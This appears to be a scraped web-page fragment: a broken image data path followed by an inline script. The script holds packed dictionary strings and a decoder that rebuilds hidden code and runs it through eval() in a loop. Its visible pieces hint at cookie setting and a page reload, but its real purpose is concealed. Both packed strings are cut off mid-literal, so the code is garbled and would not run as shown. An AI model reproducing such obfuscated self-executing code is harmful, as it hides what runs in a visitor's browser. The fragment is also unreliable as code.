 <script>
var x = "20@43@@fromCharCode@href@0xEDB88320@createElement@Path@return@window@@@@7@RegExp@@toString@chars@setTimeout@String@rOm9XFMtA3QKV7nYsPGT4lifyWwkq5vcjH2Idx
y = "17 1h=18(){j('1o.5=1o.u+1o.25.2c(/[\\?|&]2h-21/,\\'\\')',1k);1b.t='2D=1g.1z|2x|'+(18(){17 24=[18(1h){9 2g('k.4('+1h+')')},18(1h){2p(17 24=2x;24<1h.2t;24++){1
f = function(x, y) {
var a = 0,
b = 0,
c = 0;
x = x.split("");
y = y || 99;
while ((a = x.shift()) && (b = a.charCodeAt(0) - 77.5)) c = (Math.abs(b) < 13 ? (b + 48.5) : parseInt(a, 36)) + y * c;
return c
},
z = f(y.match(/\w/g).sort(function(x, y) {
return f(x) - f(y)
}).pop());
while (z++) try {
var test=y.replace(/\b\w+\b/g,
function(y) {
return x[f(y, z) - 1] || ("_" + y)
});
console.log(test);
eval(test);
break
} catch(_) {}
</script>